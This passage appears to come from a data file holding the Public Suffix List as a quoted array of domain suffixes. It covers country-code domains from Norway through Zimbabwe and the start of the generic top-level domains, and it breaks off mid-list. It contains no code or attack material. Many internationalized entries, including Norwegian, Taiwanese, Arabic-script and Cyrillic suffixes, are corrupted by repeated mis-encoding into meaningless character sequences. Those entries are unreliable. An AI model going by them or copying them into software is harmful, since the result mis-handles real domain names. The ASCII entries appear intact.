aga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru","mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ ","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","h